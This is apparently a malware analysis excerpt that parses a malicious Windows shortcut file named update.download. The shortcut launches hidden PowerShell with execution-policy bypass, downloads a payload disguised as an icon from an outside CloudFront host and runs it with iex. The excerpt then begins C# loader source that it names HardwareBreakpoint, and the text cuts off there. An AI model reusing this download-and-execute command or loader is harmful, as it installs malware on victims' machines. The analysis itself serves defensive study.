 Processing D:\VM_share\Shared\update.download
Source file: D:\VM_share\Shared\update.download
Source created: 2023-06-16 03:54:51
Source modified: 2023-06-07 02:55:00
Source accessed: 2023-06-16 03:54:51
--- Header ---
Target created: 2022-01-28 15:10:59
Target modified: 2022-01-28 15:10:59
Target accessed: 2022-02-05 14:36:48
File size: 4,33,152
Flags: HasTargetIdList, HasLinkInfo, HasName, HasRelativePath, HasWorkingDir, Has
File attributes: FileAttributeArchive
Icon index: 166
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Name: test
Relative Path: ..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory: C:\windows\tasks
Arguments: -noprofile -WindowStyle Hidden -ep bypass -c ""iwr https://d35u6pvfsr5oqz.cloudfront.net/fav.ico -o v.ico;type v.ico""|iex
Icon Location: %SystemRoot%\System32\SHELL32.dll
d35u6pvfsr5oqz.cloudfront.net/fav.ico
$HardwareBreakpoint = @"
using System;
using System.Collections.Generic;
using System.Linq.Expressions;
using System.Linq;
using System.Runtime.CompilerServices;
using System.Net;
using System.Reflection;
using System.Runtime.InteropServices;
namespace Test
{